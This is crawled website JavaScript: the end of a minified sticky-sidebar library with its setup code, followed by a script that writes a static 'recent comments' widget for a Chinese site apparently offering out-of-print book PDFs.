t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */



--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/jueban/qiuzhu/pinglun.js
body_size: 820
content:
document.writeln("<div class=\'widget\'>");
document.writeln("<h3>最近的留言</h3>");
document.writeln("<ol>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1765089.html\' target=\'_blank\'>&nbsp;&nbsp;<b>持清</b>：感谢您的法布施</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/657611.html\' target=\'_blank\'>&nbsp;&nbsp;<b>工研狗</b>：好评！按照目录拿到了最近科研需要的材料！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/542595.html\' target=\'_blank\'>&nbsp;&nbsp;<b>张</b>：提供有价值的旧书，是一件大好事。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1017106.html\' target=\'_blank\'>&nbsp;&nbsp;<b>电子管收</b>：寻求绝版老资料，谢谢你的收藏。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1229581.html\' target=\'_blank\'>&nbsp;&nbsp;<b>南华</b>：emm，你这也太棒了吧</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/310405.html\' target=\'_blank\'>&nbsp;&nbsp;<b>YvainZ</b>：这版真的非常难找，绝对稀有的资源！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/211577.html\' target=\'_blank\'>&nbsp;&nbsp;<b>Sisyphus</b>：..版本清晰完整，我非常满意。又及，这本《话语的真相》...</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1584216.html\' target=\'_blank\'>&nbsp;&nbsp;<b>学者</b>：这个绝版了买不到实体，太感谢了</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/155913.html\' target=\'_blank\'>&nbsp;&nbsp;<b>dudu</b>：第一次用，游客能弄？</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/148363.html\' target=\'_blank\'>&nbsp;&nbsp;<b>sun</b>：我是海外用户，怎么支付？建议支持weixin支付</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/3207.html\' target=\'_blank\'>&nbsp;&nbsp;<b>康康</b>：内容清晰、很平整、完整，点赞👍 感谢~</a></li>");
document.writeln("</ol>");
document.writeln("</div>");
/* 
document.writeln("<a href=\'/epoch/\' target=\'_blank\' title=\'国家好，民族好，大家才会好\'><img src=\'/jueban/qiuzhu/shiyi.jpg\' width=\'360\' height=\'auto\' style=\' padding: 15px; background: rgb(255 255 255 / 82%); width: 100%; \'></a>");
*/

/* 鼠标效果 */
